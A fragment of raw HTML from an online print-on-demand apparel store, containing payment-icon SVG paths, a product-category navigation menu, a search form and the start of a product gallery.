<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-886 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-49074" class="wcpa_has_options product type-product post-49074 status-publish first instock product_cat-sports product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
